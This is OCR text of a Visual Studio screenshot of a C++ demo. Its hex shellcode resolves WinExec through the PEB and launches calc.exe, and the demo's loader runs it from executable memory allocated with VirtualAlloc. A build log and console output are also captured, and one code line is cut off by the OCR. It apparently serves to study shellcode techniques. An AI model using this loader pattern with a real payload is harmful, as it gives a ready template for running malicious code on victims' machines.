 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) MessageBoxShellcode Sign in
Debug x64 Local Windows Debugger Live Share
main.cpp
MessageBoxShellcode (Global Scope)
1 #include "Windows.h"
2
3 int main()
4 {
5 unsigned char shellcode[] =
6 "\x65\x48\x8b\x1c\x25\x60\x00\x00\x00\x48\x8b\x5b\x18\x48\x8b\x5b\x20"\
7 "\x48\x8b\x1b\x48\x8b\x1b\x48\x8b\x5b\x20\x49\x89\xd9\x48\x31\xdb\x48"\
8 "\x31\xd2\x66\x41\x8b\x59\x3c\x4c\x01\xcb\x8b\x93\x88\x00\x00\x00\x4c"\
9 "\x01\xca\x49\x89\xd0\x48\x31\xdb\x8b\x5a\x20\x4c\x01\xcb\x48\x89\xde"\
10 "\x48\xba\x41\x57\x69\x6e\x45\x78\x65\x63\x48\xc1\xea\x08\x48\x31\xc9"\
11 "\x48\xff\xc1\x48\x31\xc0\x8b\x04\x8e\x4c\x01\xc8\x48\x39\x10\x75\xef"\
12 "\x48\x31\xd2\xb2\x04\x48\x0f\xaf\xca\x48\x31\xdb\x41\x8b\x58\x1c\x4c"\
13 "\x01\xcb\x8b\x14\x0b\x4c\x01\xca\x48\x89\xd7\x48\x31\xd2\x52\x52\x48"\
14 "\xb9\x63\x61\x6c\x63\x2e\x65\x78\x65\x51\x48\x89\xe1\x48\x83\xec\x50"\
15 "\xff\xd7\x48\x83\xc4\x50\xc3";
16
17 void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWR
18 if (exec != 0) {
19 memcpy(exec, shellcode, sizeof shellcode);
20 ((void(*)())exec)();
21 }
22 return 0;
23 }
24
109 % No issues found RLF
Microsoft Visual Studio Debug Console
E:\WinAPI\MessageBoxShellcode\MessageBoxShellcode\x64\Debug\MessageBoxShellcode.exe (process 7636) exite
3741819.
Press any key to close this window . . .
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Output
Show output from: Build
1>------ Build started: Project: MessageBoxShellcode, Configuration: Debug x64 ------
1>main.cpp
1>MessageBoxShellcode.vcxproj -> E:\WinAPI\MessageBoxShellcode\MessageBoxShellcode\x64\Debug\MessageBoxShellcode.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 11:05 PM and took 00.916 seconds ==========
Error List ... Output
Build succeeded Add to Source Control Select Repository 1